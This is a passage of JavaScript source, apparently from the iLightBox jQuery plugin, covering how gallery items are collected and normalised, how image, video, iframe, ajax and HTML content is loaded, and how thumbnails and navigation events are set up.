                    (arguments.length > 0) ? iL.repositionPhoto(!0): iL.repositionPhoto()
                },
                fullscreen: function() {
                    iL.fullScreenAction()
                }
            }
        },
        attachItems: function() {
            var iL = this,
                itemsObject = new Array(),
                items = new Array();
            $(iL.selector, iL.context).each(function() {
                var t = $(this),
                    URL = t.attr(iL.options.attr) || null,
                    options = t.data("options") && eval("({" + t.data("options") + "})") || {},
                    caption = t.data('caption'),
                    title = t.data('title'),
                    type = t.data('type') || getTypeByExtension(URL);
                items.push({
                    URL: URL,
                    caption: caption,
                    title: title,
                    type: type,
                    options: options
                });
                if (!iL.instant)
                    itemsObject.push(t)
            });
            iL.items = items, iL.itemsObject = itemsObject
        },
        normalizeItems: function() {
            var iL = this,
                newItems = new Array();
            $.each(iL.items, function(key, val) {
                if (typeof val == "string")
                    val = {
                        url: val
                    };
                var URL = val.url || val.URL || null,
                    options = val.options || {},
                    caption = val.caption || null,
                    title = val.title || null,
                    type = (val.type) ? val.type.toLowerCase() : getTypeByExtension(URL),
                    ext = (typeof URL != 'object') ? getExtension(URL) : '';
                options.thumbnail = options.thumbnail || ((type == "image") ? URL : null), options.videoType = options.videoType || null, options.skin = options.skin || iL.options.skin, options.width = options.width || null, options.height = options.height || null, options.mousewheel = (typeof options.mousewheel != 'undefined') ? options.mousewheel : !0, options.swipe = (typeof options.swipe != 'undefined') ? options.swipe : !0, options.social = (typeof options.social != 'undefined') ? options.social : iL.options.social.buttons && $.extend({}, {}, iL.options.social.buttons);
                if (type == "video") {
                    options.html5video = (typeof options.html5video != 'undefined') ? options.html5video : {};
                    options.html5video.webm = options.html5video.webm || options.html5video.WEBM || null;
                    options.html5video.controls = (typeof options.html5video.controls != 'undefined') ? options.html5video.controls : "controls";
                    options.html5video.preload = options.html5video.preload || "metadata";
                    options.html5video.autoplay = (typeof options.html5video.autoplay != 'undefined') ? options.html5video.autoplay : !1
                }
                if (!options.width || !options.height) {
                    if (type == "video")
                        options.width = 1280, options.height = 720;
                    else if (type == "iframe")
                        options.width = '100%', options.height = '90%';
                    else if (type == "flash")
                        options.width = 1280, options.height = 720
                }
                delete val.url;
                val.index = key;
                val.URL = URL;
                val.caption = caption;
                val.title = title;
                val.type = type;
                val.options = options;
                val.ext = ext;
                newItems.push(val)
            });
            iL.items = newItems
        },
        instantCall: function() {
            var iL = this,
                key = iL.vars.start;
            iL.vars.current = key;
            iL.vars.next = (iL.items[key + 1]) ? key + 1 : null;
            iL.vars.prev = (iL.items[key - 1]) ? key - 1 : null;
            iL.addContents();
            iL.patchEvents()
        },
        addContents: function() {
            var iL = this,
                vars = iL.vars,
                opts = iL.options,
                viewport = getViewport(),
                path = opts.path.toLowerCase(),
                recognizingItems = vars.total > 0 && iL.items.filter(function(e, i, arr) {
                    return ['image', 'flash', 'video'].indexOf(e.type) === -1 && typeof e.recognized === 'undefined' && (opts.smartRecognition || e.options.smartRecognition)
                }),
                needRecognition = recognizingItems.length > 0;
            if (opts.mobileOptimizer && !opts.innerToolbar)
                vars.isMobile = viewport.width <= vars.mobileMaxWidth;
            vars.overlay.addClass(opts.skin).hide().css('opacity', opts.overlay.opacity);
            if (opts.linkId)
                vars.overlay[0].setAttribute('linkid', opts.linkId);
            if (opts.controls.toolbar) {
                vars.toolbar.addClass(opts.skin).append(vars.closeButton);
                if (opts.controls.fullscreen)
                    vars.toolbar.append(vars.fullScreenButton);
                if (opts.controls.slideshow)
                    vars.toolbar.append(vars.innerPlayButton);
                if (vars.total > 1)
                    vars.toolbar.append(vars.innerPrevButton).append(vars.innerNextButton)
            }
            vars.BODY.addClass('ilightbox-noscroll').append(vars.overlay).append(vars.loader).append(vars.holder).append(vars.nextPhoto).append(vars.prevPhoto);
            if (!opts.innerToolbar)
                vars.BODY.append(vars.toolbar);
            if (opts.controls.arrows)
                vars.BODY.append(vars.nextButton).append(vars.prevButton);
            if (opts.controls.thumbnail && vars.total > 1) {
                vars.BODY.append(vars.thumbnails);
                vars.thumbnails.addClass(opts.skin).addClass('ilightbox-' + path);
                $('div.ilightbox-thumbnails-grid', vars.thumbnails).empty();
                vars.thumbs = !0
            }
            var loaderCss = (opts.path.toLowerCase() == "horizontal") ? {
                left: parseInt((viewport.width / 2) - (vars.loader.outerWidth() / 2))
            } : {
                top: parseInt((viewport.height / 2) - (vars.loader.outerHeight() / 2))
            };
            vars.loader.addClass(opts.skin).css(loaderCss);
            vars.nextButton.add(vars.prevButton).addClass(opts.skin);
            if (path == "horizontal")
                vars.loader.add(vars.nextButton).add(vars.prevButton).addClass('horizontal');
            vars.BODY[vars.isMobile ? 'addClass' : 'removeClass']('isMobile');
            if (!opts.infinite) {
                vars.prevButton.add(vars.prevButton).add(vars.innerPrevButton).add(vars.innerNextButton).removeClass('disabled');
                if (vars.current == 0)
                    vars.prevButton.add(vars.innerPrevButton).addClass('disabled');
                if (vars.current >= vars.total - 1)
                    vars.nextButton.add(vars.innerNextButton).addClass('disabled')
            }
            if (opts.show.effect) {
                vars.overlay.stop().fadeIn(opts.show.speed);
                vars.toolbar.stop().fadeIn(opts.show.speed)
            } else {
                vars.overlay.show();
                vars.toolbar.show()
            }
            var length = recognizingItems.length;
            if (needRecognition) {
                iL.showLoader();
                $.each(recognizingItems, function(key, val) {
                    var resultFnc = function(result) {
                        console.log(result);
                        var key = -1,
                            filter = iL.items.filter(function(e, i, arr) {
                                if (e.URL == result.url)
                                    key = i;
                                return e.URL == result.url
                            }),
                            self = iL.items[key];
                        if (result)
                            $.extend(!0, self, {
                                URL: result.source,
                                type: result.type,
                                recognized: !0,
                                options: {
                                    html5video: result.html5video,
                                    width: (result.type == "image") ? 0 : (result.width || self.width),
                                    height: (result.type == "image") ? 0 : (result.height || self.height),
                                    thumbnail: self.options.thumbnail || result.thumbnail
                                }
                            });
                        length--;
                        if (length == 0) {
                            iL.hideLoader();
                            vars.dontGenerateThumbs = !1;
                            iL.generateThumbnails();
                            if (opts.show.effect)
                                setTimeout(function() {
                                    iL.generateBoxes()
                                }, opts.show.speed);
                            else iL.generateBoxes()
                        }
                    };
                    iL.ogpRecognition(this, resultFnc)
                })
            } else {
                if (opts.show.effect)
                    setTimeout(function() {
                        iL.generateBoxes()
                    }, opts.show.speed);
                else iL.generateBoxes()
            }
            iL.createUI();
            window.iLightBox = {
                close: function() {
                    iL.closeAction()
                },
                fullscreen: function() {
                    iL.fullScreenAction()
                },
                moveNext: function() {
                    iL.moveTo('next')
                },
                movePrev: function() {
                    iL.moveTo('prev')
                },
                goTo: function(index) {
                    iL.goTo(index)
                },
                refresh: function() {
                    iL.refresh()
                },
                reposition: function() {
                    (arguments.length > 0) ? iL.repositionPhoto(!0): iL.repositionPhoto()
                },
                setOption: function(options) {
                    iL.setOption(options)
                },
                destroy: function() {
                    iL.closeAction();
                    iL.dispatchItemsEvents()
                }
            };
            if (opts.linkId) {
                vars.hashLock = !0;
                window.location.hash = opts.linkId + '/' + vars.current;
                setTimeout(function() {
                    vars.hashLock = !1
                }, 55)
            }
            if (!opts.slideshow.startPaused) {
                iL.resume();
                vars.innerPlayButton.removeClass('ilightbox-play').addClass('ilightbox-pause')
            }
            if (typeof iL.options.callback.onOpen == 'function')
                iL.options.callback.onOpen.call(iL)
        },
        loadContent: function(obj, opt, speed) {
            var iL = this,
                holder, item;
            iL.createUI();
            obj.speed = speed || iL.options.effects.loadedFadeSpeed;
            if (opt == 'current') {
                if (!obj.options.mousewheel)
                    iL.vars.lockWheel = !0;
                else iL.vars.lockWheel = !1;
                if (!obj.options.swipe)
                    iL.vars.lockSwipe = !0;
                else iL.vars.lockSwipe = !1
            }
            switch (opt) {
                case 'current':
                    holder = iL.vars.holder, item = iL.vars.current;
                    break;
                case 'next':
                    holder = iL.vars.nextPhoto, item = iL.vars.next;
                    break;
                case 'prev':
                    holder = iL.vars.prevPhoto, item = iL.vars.prev;
                    break
            }
            holder.removeAttr('style class').addClass('ilightbox-holder' + (supportTouch ? ' supportTouch' : '')).addClass(obj.options.skin);
            $('div.ilightbox-inner-toolbar', holder).remove();
            if (obj.title || iL.options.innerToolbar) {
                var innerToolbar = iL.vars.innerToolbar.clone();
                if (obj.title && iL.options.show.title) {
                    var title = iL.vars.title.clone();
                    title.empty().html(obj.title);
                    innerToolbar.append(title)
                }
                if (iL.options.innerToolbar) {
                    innerToolbar.append((iL.vars.total > 1) ? iL.vars.toolbar.clone() : iL.vars.toolbar)
                }
                holder.prepend(innerToolbar)
            }
            iL.loadSwitcher(obj, holder, item, opt)
        },
        loadSwitcher: function(obj, holder, item, opt) {
            var iL = this,
                opts = iL.options,
                api = {
                    element: holder,
                    position: item
                };
            switch (obj.type) {
                case 'image':
                    if (typeof opts.callback.onBeforeLoad == 'function')
                        opts.callback.onBeforeLoad.call(iL, iL.ui, item);
                    if (typeof obj.options.onBeforeLoad == 'function')
                        obj.options.onBeforeLoad.call(iL, api);
                    iL.loadImage(obj.URL, function(img) {
                        if (typeof opts.callback.onAfterLoad == 'function')
                            opts.callback.onAfterLoad.call(iL, iL.ui, item);
                        if (typeof obj.options.onAfterLoad == 'function')
                            obj.options.onAfterLoad.call(iL, api);
                        var width = (img) ? img.width : 400,
                            height = (img) ? img.height : 200;
                        holder.data({
                            naturalWidth: width,
                            naturalHeight: height
                        });
                        $('div.ilightbox-container', holder).empty().append((img) ? '<img src="' + obj.URL + '" class="ilightbox-image" />' : '<span class="ilightbox-alert">' + opts.errors.loadImage + '</span>');
                        if (typeof opts.callback.onRender == 'function')
                            opts.callback.onRender.call(iL, iL.ui, item);
                        if (typeof obj.options.onRender == 'function')
                            obj.options.onRender.call(iL, api);
                        iL.configureHolder(obj, opt, holder)
                    });
                    break;
                case 'video':
                    holder.data({
                        naturalWidth: obj.options.width,
                        naturalHeight: obj.options.height
                    });
                    iL.addContent(holder, obj);
                    if (typeof opts.callback.onRender == 'function')
                        opts.callback.onRender.call(iL, iL.ui, item);
                    if (typeof obj.options.onRender == 'function')
                        obj.options.onRender.call(iL, api);
                    iL.configureHolder(obj, opt, holder);
                    break;
                case 'iframe':
                    iL.showLoader();
                    holder.data({
                        naturalWidth: obj.options.width,
                        naturalHeight: obj.options.height
                    });
                    var el = iL.addContent(holder, obj);
                    if (typeof opts.callback.onRender == 'function')
                        opts.callback.onRender.call(iL, iL.ui, item);
                    if (typeof obj.options.onRender == 'function')
                        obj.options.onRender.call(iL, api);
                    if (typeof opts.callback.onBeforeLoad == 'function')
                        opts.callback.onBeforeLoad.call(iL, iL.ui, item);
                    if (typeof obj.options.onBeforeLoad == 'function')
                        obj.options.onBeforeLoad.call(iL, api);
                    el.bind('load', function() {
                        if (typeof opts.callback.onAfterLoad == 'function')
                            opts.callback.onAfterLoad.call(iL, iL.ui, item);
                        if (typeof obj.options.onAfterLoad == 'function')
                            obj.options.onAfterLoad.call(iL, api);
                        iL.hideLoader();
                        iL.configureHolder(obj, opt, holder);
                        el.unbind('load')
                    });
                    break;
                case 'inline':
                    var el = $(obj.URL),
                        content = iL.addContent(holder, obj),
                        images = findImageInElement(holder);
                    holder.data({
                        naturalWidth: (iL.items[item].options.width || el.outerWidth()),
                        naturalHeight: (iL.items[item].options.height || el.outerHeight())
                    });
                    content.children().eq(0).show();
                    if (typeof opts.callback.onRender == 'function')
                        opts.callback.onRender.call(iL, iL.ui, item);
                    if (typeof obj.options.onRender == 'function')
                        obj.options.onRender.call(iL, api);
                    if (typeof opts.callback.onBeforeLoad == 'function')
                        opts.callback.onBeforeLoad.call(iL, iL.ui, item);
                    if (typeof obj.options.onBeforeLoad == 'function')
                        obj.options.onBeforeLoad.call(iL, api);
                    iL.loadImage(images, function() {
                        if (typeof opts.callback.onAfterLoad == 'function')
                            opts.callback.onAfterLoad.call(iL, iL.ui, item);
                        if (typeof obj.options.onAfterLoad == 'function')
                            obj.options.onAfterLoad.call(iL, api);
                        iL.configureHolder(obj, opt, holder)
                    });
                    break;
                case 'flash':
                    var el = iL.addContent(holder, obj);
                    holder.data({
                        naturalWidth: (iL.items[item].options.width || el.outerWidth()),
                        naturalHeight: (iL.items[item].options.height || el.outerHeight())
                    });
                    if (typeof opts.callback.onRender == 'function')
                        opts.callback.onRender.call(iL, iL.ui, item);
                    if (typeof obj.options.onRender == 'function')
                        obj.options.onRender.call(iL, api);
                    iL.configureHolder(obj, opt, holder);
                    break;
                case 'ajax':
                    var ajax = obj.options.ajax || {};
                    if (typeof opts.callback.onBeforeLoad == 'function')
                        opts.callback.onBeforeLoad.call(iL, iL.ui, item);
                    if (typeof obj.options.onBeforeLoad == 'function')
                        obj.options.onBeforeLoad.call(iL, api);
                    iL.showLoader();
                    $.ajax({
                        url: obj.URL || opts.ajaxSetup.url,
                        data: ajax.data || null,
                        dataType: ajax.dataType || "html",
                        type: ajax.type || opts.ajaxSetup.type,
                        cache: ajax.cache || opts.ajaxSetup.cache,
                        crossDomain: ajax.crossDomain || opts.ajaxSetup.crossDomain,
                        global: ajax.global || opts.ajaxSetup.global,
                        ifModified: ajax.ifModified || opts.ajaxSetup.ifModified,
                        username: ajax.username || opts.ajaxSetup.username,
                        password: ajax.password || opts.ajaxSetup.password,
                        beforeSend: ajax.beforeSend || opts.ajaxSetup.beforeSend,
                        complete: ajax.complete || opts.ajaxSetup.complete,
                        success: function(data, textStatus, jqXHR) {
                            iL.hideLoader();
                            var el = $(data),
                                container = $('div.ilightbox-container', holder),
                                elWidth = iL.items[item].options.width || parseInt(el[0].getAttribute('width')),
                                elHeight = iL.items[item].options.height || parseInt(el[0].getAttribute('height')),
                                css = (el[0].getAttribute('width') && el[0].getAttribute('height')) ? {
                                    'overflow': 'hidden'
                                } : {};
                            container.empty().append($('<div class="ilightbox-wrapper"></div>').css(css).html(el));
                            holder.show().data({
                                naturalWidth: (elWidth || container.outerWidth()),
                                naturalHeight: (elHeight || container.outerHeight())
                            }).hide();
                            if (typeof opts.callback.onRender == 'function')
                                opts.callback.onRender.call(iL, iL.ui, item);
                            if (typeof obj.options.onRender == 'function')
                                obj.options.onRender.call(iL, api);
                            var images = findImageInElement(holder);
                            iL.loadImage(images, function() {
                                if (typeof opts.callback.onAfterLoad == 'function')
                                    opts.callback.onAfterLoad.call(iL, iL.ui, item);
                                if (typeof obj.options.onAfterLoad == 'function')
                                    obj.options.onAfterLoad.call(iL, api);
                                iL.configureHolder(obj, opt, holder)
                            });
                            opts.ajaxSetup.success(data, textStatus, jqXHR);
                            if (typeof ajax.success == 'function')
                                ajax.success(data, textStatus, jqXHR)
                        },
                        error: function(jqXHR, textStatus, errorThrown) {
                            if (typeof opts.callback.onAfterLoad == 'function')
                                opts.callback.onAfterLoad.call(iL, iL.ui, item);
                            if (typeof obj.options.onAfterLoad == 'function')
                                obj.options.onAfterLoad.call(iL, api);
                            iL.hideLoader();
                            $('div.ilightbox-container', holder).empty().append('<span class="ilightbox-alert">' + opts.errors.loadContents + '</span>');
                            iL.configureHolder(obj, opt, holder);
                            opts.ajaxSetup.error(jqXHR, textStatus, errorThrown);
                            if (typeof ajax.error == 'function')
                                ajax.error(jqXHR, textStatus, errorThrown)
                        }
                    });
                    break;
                case 'html':
                    var object = obj.URL,
                        el
                    container = $('div.ilightbox-container', holder);
                    if (object[0].nodeName)
                        el = object.clone();
                    else {
                        var dom = $(object);
                        if (dom.selector)
                            el = $('<div>' + dom + '</div>');
                        else el = dom
                    }
                    var elWidth = iL.items[item].options.width || parseInt(el.attr('width')),
                        elHeight = iL.items[item].options.height || parseInt(el.attr('height'));
                    iL.addContent(holder, obj);
                    el.appendTo(document.documentElement).hide();
                    if (typeof opts.callback.onRender == 'function')
                        opts.callback.onRender.call(iL, iL.ui, item);
                    if (typeof obj.options.onRender == 'function')
                        obj.options.onRender.call(iL, api);
                    var images = findImageInElement(holder);
                    if (typeof opts.callback.onBeforeLoad == 'function')
                        opts.callback.onBeforeLoad.call(iL, iL.ui, item);
                    if (typeof obj.options.onBeforeLoad == 'function')
                        obj.options.onBeforeLoad.call(iL, api);
                    iL.loadImage(images, function() {
                        if (typeof opts.callback.onAfterLoad == 'function')
                            opts.callback.onAfterLoad.call(iL, iL.ui, item);
                        if (typeof obj.options.onAfterLoad == 'function')
                            obj.options.onAfterLoad.call(iL, api);
                        holder.show().data({
                            naturalWidth: (elWidth || container.outerWidth()),
                            naturalHeight: (elHeight || container.outerHeight())
                        }).hide();
                        el.remove();
                        iL.configureHolder(obj, opt, holder)
                    });
                    break
            }
        },
        configureHolder: function(obj, opt, holder) {
            var iL = this,
                vars = iL.vars,
                opts = iL.options;
            if (opt != "current")(opt == "next") ? holder.addClass('ilightbox-next') : holder.addClass('ilightbox-prev');
            if (opt == "current")
                var item = vars.current;
            else if (opt == "next")
                var opacity = opts.styles.nextOpacity,
                    item = vars.next;
            else var opacity = opts.styles.prevOpacity,
                item = vars.prev;
            var api = {
                element: holder,
                position: item
            };
            iL.items[item].options.width = iL.items[item].options.width || 0, iL.items[item].options.height = iL.items[item].options.height || 0;
            if (opt == "current") {
                if (opts.show.effect)
                    holder.css(transform, gpuAcceleration).fadeIn(obj.speed, function() {
                        holder.css(transform, '');
                        if (obj.caption) {
                            iL.setCaption(obj, holder);
                            var caption = $('div.ilightbox-caption', holder),
                                percent = parseInt((caption.outerHeight() / holder.outerHeight()) * 100);
                            if (opts.caption.start & percent <= 50)
                                caption.fadeIn(opts.effects.fadeSpeed)
                        }
                        var social = obj.options.social;
                        if (social) {
                            iL.setSocial(social, obj.URL, holder);
                            if (opts.social.start)
                                $('div.ilightbox-social', holder).fadeIn(opts.effects.fadeSpeed)
                        }
                        iL.generateThumbnails();
                        if (typeof opts.callback.onShow == 'function')
                            opts.callback.onShow.call(iL, iL.ui, item);
                        if (typeof obj.options.onShow == 'function')
                            obj.options.onShow.call(iL, api)
                    });
                else {
                    holder.show();
                    iL.generateThumbnails();
                    if (typeof opts.callback.onShow == 'function')
                        opts.callback.onShow.call(iL, iL.ui, item);
                    if (typeof obj.options.onShow == 'function')
                        obj.options.onShow.call(iL, api)
                }
            } else {
                if (opts.show.effect)
                    holder.fadeTo(obj.speed, opacity, function() {
                        if (opt == "next")
                            vars.nextLock = !1;
                        else vars.prevLock = !1;
                        iL.generateThumbnails();
                        if (typeof opts.callback.onShow == 'function')
                            opts.callback.onShow.call(iL, iL.ui, item);
                        if (typeof obj.options.onShow == 'function')
                            obj.options.onShow.call(iL, api)
                    });
                else {
                    holder.css({
                        opacity: opacity
                    }).show();
                    if (opt == "next")
                        vars.nextLock = !1;
                    else vars.prevLock = !1;
                    iL.generateThumbnails();
                    if (typeof opts.callback.onShow == 'function')
                        opts.callback.onShow.call(iL, iL.ui, item);
                    if (typeof obj.options.onShow == 'function')
                        obj.options.onShow.call(iL, api)
                }
            }
            setTimeout(function() {
                iL.repositionPhoto()
            }, 0)
        },
        generateBoxes: function() {
            var iL = this,
                vars = iL.vars,
                opts = iL.options;
            if (opts.infinite && vars.total >= 3) {
                if (vars.current == vars.total - 1)
                    vars.next = 0;
                if (vars.current == 0)
                    vars.prev = vars.total - 1
            } else opts.infinite = !1;
            iL.loadContent(iL.items[vars.current], 'current', opts.show.speed);
            if (iL.items[vars.next])
                iL.loadContent(iL.items[vars.next], 'next', opts.show.speed);
            if (iL.items[vars.prev])
                iL.loadContent(iL.items[vars.prev], 'prev', opts.show.speed)
        },
        generateThumbnails: function() {
            var iL = this,
                vars = iL.vars,
                opts = iL.options,
                timeOut = null;
            if (vars.thumbs && !iL.vars.dontGenerateThumbs) {
                var thumbnails = vars.thumbnails,
                    container = $('div.ilightbox-thumbnails-container', thumbnails),
                    grid = $('div.ilightbox-thumbnails-grid', container),
                    i = 0;
                grid.removeAttr('style').empty();
                $.each(iL.items, function(key, val) {
                    var isActive = (vars.current == key) ? 'ilightbox-active' : '',
                        opacity = (vars.current == key) ? opts.thumbnails.activeOpacity : opts.thumbnails.normalOpacity,
                        thumb = val.options.thumbnail,
                        thumbnail = $('<div class="ilightbox-thumbnail"></div>'),
                        icon = $('<div class="ilightbox-thumbnail-icon"></div>');
                    thumbnail.css({
                        opacity: 0
                    }).addClass(isActive);
                    if ((val.type == "video" || val.type == "flash") && typeof val.options.icon == 'undefined') {
                        icon.addClass('ilightbox-thumbnail-video');
                        thumbnail.append(icon)
                    } else if (val.options.icon) {
                        icon.addClass('ilightbox-thumbnail-' + val.options.icon);
                        thumbnail.append(icon)
                    }
                    if (thumb)
                        iL.loadImage(thumb, function(img) {
                            i++;
                            if (img)
                                thumbnail.data({
                                    naturalWidth: img.width,
                                    naturalHeight: img.height
                                }).append('<img src="' + thumb + '" border="0" />');
                            else thumbnail.data({
                                naturalWidth: opts.thumbnails.maxWidth,
                                naturalHeight: opts.thumbnails.maxHeight
                            });
                            clearTimeout(timeOut);
                            timeOut = setTimeout(function() {
                                iL.positionThumbnails(thumbnails, container, grid)
                            }, 20);
                            setTimeout(function() {
                                thumbnail.fadeTo(opts.effects.loadedFadeSpeed, opacity)
                            }, i * 20)
                        });
                    grid.append(thumbnail)
                });
                iL.vars.dontGenerateThumbs = !0
            }
        },
        positionThumbnails: function(thumbnails, container, grid) {
            var iL = this,
                vars = iL.vars,
                opts = iL.options,
                viewport = getViewport(),
                path = opts.path.toLowerCase();
            if (!thumbnails)
                thumbnails = vars.thumbnails;
            if (!container)
                container = $('div.ilightbox-thumbnails-container', thumbnails);
            if (!grid)
                grid = $('div.ilightbox-thumbnails-grid', container);
            var thumbs = $('.ilightbox-thumbnail', grid),
                widthAvail = (path == 'horizontal') ? viewport.width - opts.styles.pageOffsetX : thumbs.eq(0).outerWidth() - opts.styles.pageOffsetX,
                heightAvail = (path == 'horizontal') ? thumbs.eq(0).outerHeight() - opts.styles.pageOffsetY : viewport.height - opts.styles.pageOffsetY,
                gridWidth = (path == 'horizontal') ? 0 : widthAvail,
                gridHeight = (path == 'horizontal') ? heightAvail : 0,
                active = $('.ilightbox-active', grid),
                gridCss = {},
                css = {};
            if (arguments.length < 3) {
                thumbs.css({
                    opacity: opts.thumbnails.normalOpacity
                });
                active.css({
                    opacity: opts.thumbnails.activeOpacity
                })
            }
            thumbs.each(function(i) {
                var t = $(this),
                    data = t.data(),
                    width = (path == 'horizontal') ? 0 : opts.thumbnails.maxWidth;
                height = (path == 'horizontal') ? opts.thumbnails.maxHeight : 0;
                dims = iL.getNewDimenstions(width, height, data.naturalWidth, data.naturalHeight, !0);
                t.css({
                    width: dims.width,
                    height: dims.height
                });
                if (path == 'horizontal')
                    t.css({
                        'float': 'left'
                    });
                (path == 'horizontal') ? (gridWidth += t.outerWidth()) : (gridHeight += t.outerHeight())
            });
            gridCss = {
                width: gridWidth,
                height: gridHeight
            };
            grid.css(gridCss);
            gridCss = {};
            var gridOffset = grid.offset(),
                activeOffset = (active.length) ? active.offset() : {
                    top: parseInt(heightAvail / 2),
                    left: parseInt(widthAvail / 2)
                };
            gridOffset.top = (gridOffset.top - $doc.scrollTop()), gridOffset.left = (gridOffset.left - $doc.scrollLeft()), activeOffset.top = (activeOffset.top - gridOffset.top - $doc.scrollTop()), activeOffset.left = (activeOffset.left - gridOffset.left - $doc.scrollLeft());
            (path == 'horizontal') ? (gridCss.top = 0, gridCss.left = parseInt((widthAvail / 2) - activeOffset.left - (active.outerWidth() / 2))) : (gridCss.top = parseInt(((heightAvail / 2) - activeOffset.top - (active.outerHeight() / 2))), gridCss.left = 0);
            if (arguments.length < 3)
                grid.stop().animate(gridCss, opts.effects.repositionSpeed, 'easeOutCirc');
            else grid.css(gridCss)
        },
        loadImage: function(image, callback) {
            if (!$.isArray(image))
                image = [image];
            var iL = this,
                length = image.length;
            if (length > 0) {
                iL.showLoader();
                $.each(image, function(index, value) {
                    var img = new Image();
                    img.onload = function() {
                        length -= 1;
                        if (length == 0) {
                            iL.hideLoader();
                            callback(img)
                        }
                    };
                    img.onerror = img.onabort = function() {
                        length -= 1;
                        if (length == 0) {
                            iL.hideLoader();
                            callback(!1)
                        }
                    };
                    img.src = image[index]
                })
            } else callback(!1)
        },
        patchItemsEvents: function() {
            var iL = this,
                vars = iL.vars,
                clickEvent = supportTouch ? "itap.iL" : "click.iL",
                vEvent = supportTouch ? "click.iL" : "itap.iL";
            if (iL.context && iL.selector) {
                var $items = $(iL.selector, iL.context);
                $(iL.context).on(clickEvent, iL.selector, function() {
                    var $this = $(this),
                        $key;
                    currentLigthbox = $this;
                    if (jQuery(currentLigthbox).parent().parent().parent().attr('data-sortid') != undefined) {
                        $.each($items, function(key, val) {
                            if (jQuery(currentLigthbox).parent().parent().parent().attr('data-sortid') == jQuery(val).parent().parent().parent().attr('data-sortid')) {
                                $key = key;
                                return !1
                            }
                        })
                    } else {
                        $key = $items.index($this)
                    }
                    key = $key;
                    vars.current = key;
                    vars.next = iL.items[key + 1] ? key + 1 : null;
                    vars.prev = iL.items[key - 1] ? key - 1 : null;
                    iL.addContents();
                    iL.patchEvents();
                    return !1
                }).on(vEvent, iL.selector, function() {
                    return !1
                })
            } else $.each(iL.itemsObject, function(key, val) {
                val.on(clickEvent, function() {
                    vars.current = key;
                    vars.next = iL.items[key + 1] ? key + 1 : null;
                    vars.prev = iL.items[key - 1] ? key - 1 : null;
                    iL.addContents();
                    iL.patchEvents();
                    return !1
                }).on(vEvent, function() {
                    return !1
                })
            })
        },
        dispatchItemsEvents: function() {
            var iL = this,
                vars = iL.vars,
                opts = iL.options;
            if (iL.context && iL.selector)
                $(iL.context).off('.iL', iL.selector);
            else $.each(iL.itemsObject, function(key, val) {
                val.off('.iL')
            })
        },
        refresh: function() {
            var iL = this;
            iL.dispatchItemsEvents();
            iL.attachItems();
            iL.normalizeItems();
            iL.patchItemsEvents()
        },
        patchEvents: function() {
            var iL = this,
                vars = iL.vars,
                opts = iL.options,
                path = opts.path.toLowerCase(),
                holders = $('.ilightbox-holder'),
                fullscreenEvent = fullScreenApi.fullScreenEventName + '.iLightBox',
                durationThreshold = 1000,
                horizontalDistanceThreshold = verticalDistanceThreshold = 100,
                buttonsArray = [vars.nextButton[0], vars.prevButton[0], vars.nextButton[0].firstChild, vars.prevButton[0].firstChild];
            $win.bind('resize.iLightBox', function() {
                var viewport = getViewport();
                if (opts.mobileOptimizer && !opts.innerToolbar)
                    vars.isMobile = viewport.width <= vars.mobileMaxWidth;
                vars.BODY[vars.isMobile ? 'addClass' : 'removeClass']('isMobile');
                iL.repositionPhoto(null);
                if (supportTouch) {
                    clearTimeout(vars.setTime);
                    vars.setTime = setTimeout(function() {
                        var scrollTop = getScrollXY().y;
                        window.scrollTo(0, scrollTop - 30);
                        window.scrollTo(0, scrollTop + 30);
                        window.scrollTo(0, scrollTop)
                    }, 2000)
                }
                if (vars.thumbs)
                    iL.positionThumbnails()
            }).bind('keydown.iLightBox', function(event) {
                if (opts.controls.keyboard) {
                    switch (event.keyCode) {
                        case 13:
                            if (event.shiftKey && opts.keyboard.shift_enter)
                                iL.fullScreenAction();
                            break;
                        case 27:
                            if (opts.keyboard.esc)
                                iL.closeAction();
                            break;
                        case 37:
                            if (opts.keyboard.left && !vars.lockKey)
                                iL.moveTo('prev');
                            break;
                        case 38:
                            if (opts.keyboard.up && !vars.lockKey)
                                iL.moveTo('prev');
                            break;
                        case 39:
                            if (opts.keyboard.right && !vars.lockKey)
                                iL.moveTo('next');
                            break;
                        case 40:
                            if (opts.keyboard.down && !vars.lockKey)
                                iL.moveTo('next');
                            break
                    }
                }
            });
            if (fullScreenApi.supportsFullScreen)
                $win.bind(fullscreenEvent, function() {
                    iL.doFullscreen()
                });
            var holderEventsArr = [opts.caption.show + '.iLightBox', opts.caption.hide + '.iLightBox', opts.social.show + '.iLightBox', opts.social.hide + '.iLightBox'].filter(function(e, i, arr) {
                    return arr.lastIndexOf(e) === i
                }),
                holderEvents = "";
            $.each(holderEventsArr, function(key, val) {
                if (key != 0)
                    holderEvents += ' ';
                holderEvents += val
            });
            $doc.on(clickEvent, '.ilightbox-overlay', function() {
                if (opts.overlay.blur)
                    iL.closeAction()
            }).on(clickEvent, '.ilightbox-next, .ilightbox-next-button', function() {
                iL.moveTo('next')
            }).on(clickEvent, '.ilightbox-prev, .ilightbox-prev-button', function() {
                iL.moveTo('prev')
            }).on(clickEvent, '.ilightbox-thumbnail', function() {
                var t = $(this),
                    thumbs = $('.ilightbox-thumbnail', vars.thumbnails),
                    index = thumbs.index(t);
                if (index != vars.current)
                    iL.goTo(index)
            }).on(holderEvents, '.ilightbox-holder:not(.ilightbox-next, .ilightbox-prev)', function(e) {
                var caption = $('div.ilightbox-caption', vars.holder),
                    social = $('div.ilightbox-social', vars.holder),
                    fadeSpeed = opts.effects.fadeSpeed;
                if (vars.nextLock || vars.prevLock) {
                    if (e.type == opts.caption.show && !caption.is(':visible'))
                        caption.fadeIn(fadeSpeed);
                    else if (e.type == opts.caption.hide && caption.is(':visible'))
                        caption.fadeOut(fadeSpeed);
                    if (e.type == opts.social.show && !social.is(':visible'))
                        social.fadeIn(fadeSpeed);
                    else if (e.type == opts.social.hide && social.is(':visible'))
                        social.fadeOut(fadeSpeed)
                } else {
                    if (e.type == opts.caption.show && !caption.is(':visible'))
                        caption.stop().fadeIn(fadeSpeed);
                    else if (e.type == opts.caption.hide && caption.is(':visible'))
                        caption.stop().fadeOut(fadeSpeed);
                    if (e.type == opts.social.show && !social.is(':visible'))
                        social.stop().fadeIn(fadeSpeed);
                    else if (e.type == opts.social.hide && social.is(':visible'))
                        social.stop().fadeOut(fadeSpeed)
                }
            }).on('mouseenter.iLightBox mouseleave.iLightBox', '.ilightbox-wrapper', function(e) {
                if (e.type == 'mouseenter')
                    vars.lockWheel = !0;
                else vars.lockWheel = !1
